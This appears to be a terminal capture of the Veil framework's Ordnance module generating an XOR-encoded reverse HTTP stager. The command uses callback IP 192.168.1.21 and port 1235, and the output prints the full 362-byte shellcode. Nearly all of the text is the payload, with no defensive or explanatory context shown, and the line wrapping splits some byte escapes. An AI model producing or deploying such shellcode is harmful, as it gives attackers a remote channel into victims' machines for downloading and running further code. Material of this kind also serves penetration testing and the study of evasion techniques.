 14:42:19root@~/Desktop >> veil -t Ordnance --ordnance-payload rev_http --ip 192.168.1.21 --port 1235 -e xor -b \\x13\\x98
[*] Payload Name: Reverse HTTP Stager (Stage 1)
[*] IP Address: 192.168.1.21
[*] Port: 1235
[*] Shellcode Size: 362
\xeb\x18\x5e\x8d\x3e\x31\xc0\x31\xdb\x8a\x1c\x06\x80\xfb\x07\x74\x0e\x80\xf3\x02\x88\x1f\x47\x40\xeb\xef\xe8\xe3\xff\xff\xff\xfe\xea\x84\x02\x02\x02\
x62\x8b\xe7\x33\xd0\x66\x89\x50\x32\x89\x50\x0e\x89\x50\x16\x89\x70\x2a\x0d\xb5\x48\x24\x33\xfd\x33\xc2\xae\x3e\x63\x7e\x00\x2e\x22\xc3\xcd\x0f\x03\x
c5\xe0\xf2\x50\x55\x89\x50\x12\x89\x40\x3e\x89\x4e\x12\x7a\xe1\x48\x03\xd3\x53\x89\x5b\x22\x03\xd1\x89\x4b\x1a\xe1\x3e\x4b\x89\x36\x89\x03\xd4\x33\xf
d\x33\xc2\xae\xc3\xcd\x0f\x03\xc5\x3a\xe2\x77\xf6\x01\x7f\xfa\x39\x7f\x26\x77\xe0\x5a\x89\x5a\x26\x03\xd1\x64\x89\x0e\x49\x89\x5a\x1e\x03\xd1\x89\x06
\x89\x03\xd2\x8b\x46\x26\x26\x59\x59\x63\x5b\x58\x53\xfd\xe2\x5a\x5d\x58\x89\x10\xe9\x8b\x5f\x6a\x6c\x67\x76\x02\x6a\x75\x6b\x6c\x6b\x56\x6a\x4e\x75\
x24\x05\xfd\xd7\x33\xd9\x51\x51\x51\x51\x51\x6a\x38\x54\x7b\xa5\xfd\xd7\x51\x51\x68\x01\x51\x51\x6a\xd1\x06\x02\x02\xe9\x38\x52\x6a\x55\x8b\x9d\xc4\x
fd\xd7\x51\x6a\x02\x00\x62\x86\x51\x51\x51\xe9\x2b\x51\x52\x6a\xe9\x57\x2c\x39\xfd\xd7\x94\x68\x12\x5d\x51\x51\x51\x51\x54\x6a\x2f\x04\x1a\x79\
7\x87\xc2\x77\x1a\x4d\x77\xef\x6a\xf2\xb7\xa0\x54\xfd\xd7\xe9\x40\xea\xd0\xfd\xfd\xfd\x2d\x70\x52\x66\x34\x02\x02\x68\x42\x6a\x02\x12\x02\x02\
\x02\x42\x02\x51\x6a\x5a\xa6\x51\xe7\xfd\xd7\x91\x51\x51\x8b\xe5\x55\x6a\x02\x22\x02\x02\x51\x54\x6a\x10\x94\x8b\xe0\xfd\xd7\x87\xc2\x76\xbd\x89\x05\
x03\xc1\x87\xc2\x77\xe7\x5a\xc1\xea\x7f\xfd\xfd\xfd\x33\x3b\x30\x2c\x33\x34\x3a\x2c\x33\x2c\x30\x33\x02\x07